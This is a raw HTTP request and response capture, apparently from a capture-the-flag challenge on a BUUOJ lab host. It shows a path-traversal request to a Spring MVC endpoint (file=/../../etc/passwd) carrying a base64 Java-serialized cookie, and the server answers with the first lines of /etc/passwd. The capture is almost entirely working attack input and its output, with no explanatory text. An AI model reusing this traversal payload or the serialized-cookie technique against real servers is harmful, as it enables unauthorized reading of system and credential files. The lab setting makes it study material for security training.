 GET /springmvcdemo/showpic.form?file=/../../etc/passwd HTTP/1.1
Host: 5d3fdfd7-721d-4ced-88d0-b843a46d6458.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=3039476809DB0C0BEAD97EE2F92C6E9A;
Path=/springmvcdemo;
HttpOnly;cinfo=rO0ABXNyABRjb20udG9vbHMuQ2xpZW50SW5mbwAAAAAAAAABAgA
DTAAFZ3JvdXB0ABJMamF2YS9sYW5nL1N0cmluZztMAAJpZHEAfgABTAAEbmFtZXEAf
gABeHB0AAp3ZWJtYW5hZ2VydAABMXQABWFkbWlu; Max-Age=86400;
Expires=Tue, 31-Mar-2020 13:11:25 GMT
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 30 Mar 2020 13:28:31 GMT
Content-Type: image/jpeg
Content-Length: 1024
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin